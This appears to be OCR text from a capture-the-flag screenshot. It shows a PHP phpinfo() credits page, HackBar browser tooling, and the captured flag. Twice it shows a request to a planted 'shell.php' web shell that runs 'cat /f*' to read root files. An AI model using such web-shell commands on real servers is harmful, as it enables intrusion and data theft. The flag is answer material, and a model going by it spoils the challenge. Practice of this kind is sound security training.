 PHP 7.4.21 - phpinfo()
node4.anna.nssctf.cn:28852/shell.php?👽👺=cat /f*
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
PHP Quality Assurance Team
Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc
Kovacs
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
FSCTF{ThIs_1s_wh@t_you_w@n7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://node4.anna.nssctf.cn:28852/shell.php?👽👺=cat /f*
Split URL
Execute
Post data Referer User Agent Cookies Clear All